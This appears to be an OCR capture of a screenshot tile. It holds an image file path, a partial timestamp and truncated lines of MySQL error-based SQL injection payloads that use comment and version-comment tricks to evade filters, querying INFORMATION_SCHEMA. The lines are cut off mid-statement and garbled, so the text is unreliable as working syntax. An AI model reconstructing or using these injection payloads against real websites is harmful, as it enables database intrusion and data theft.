
1/2026 13:09
ELECT/**/COUNT(*),CONCAT('~',
AND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.PLUGINS/
0000SELECT*/7600/*!50000FROM*/(/*!50000SELECT*//*!50000
RAND(0)*2))x/*!50000FROM*/INFORMATION_SCHEMA.PLUGINS/